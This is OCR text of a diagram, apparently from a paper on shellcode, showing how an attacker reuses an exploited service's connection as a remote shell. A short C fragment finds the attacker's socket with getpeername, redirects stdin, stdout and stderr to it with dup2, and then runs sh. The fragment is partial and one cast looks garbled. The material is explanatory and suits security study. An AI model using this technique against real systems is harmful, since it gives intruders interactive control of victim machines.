 ATTACKER
VULNERABLE
SERVICE
GETPEERNAME
DUP2
EXECUTE SH
j=sizeof(sockaddr_in);
for(i=256;i>=0;i--){
if(getpeername(sck,&adr,&j)==-1) continue;
if(*((unsigned short)&(adr[2]))==htons(port))
break;
}
for(j=2;j>=0;j--) dup2(j,i);
STDIN
STDOUT
STDERR
VICTIM SYSTEM